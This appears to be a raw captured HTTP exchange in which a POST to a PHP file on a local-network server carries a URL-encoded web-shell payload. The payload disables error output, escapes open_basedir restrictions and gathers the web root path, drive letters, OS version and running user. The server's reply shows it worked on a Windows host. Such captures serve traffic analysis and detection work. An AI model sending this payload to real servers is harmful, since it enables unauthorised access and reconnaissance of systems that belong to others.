 POST /1.php HTTP/1.1
Host: 192.168.1.123
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.2309.372 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1792
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%2
4opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%
22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is
_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.9515e4e2c%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%2
4tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)
%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24
i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%
3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_cle
an()%3Becho%20%229f6ad%22.%22f22808%22%3Becho%20%40asenc(%24output)%3Becho%20%2277fa%22.%225f8c%22%3B%7Dob_start()%3Btry%7
B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATE
D%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)
if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(
function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22
%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%2
4e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
0.002183s
HTTP/1.1 200 OK
Date: Thu, 22 May 2025 08:00:49 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
9f6adf22808E:/phpstudy_pro/WWW	C:E:	Windows NT DESKTOP-F02P77A 10.0 build 19045 (Windows 10) AMD64	LEGION77fa
5f8c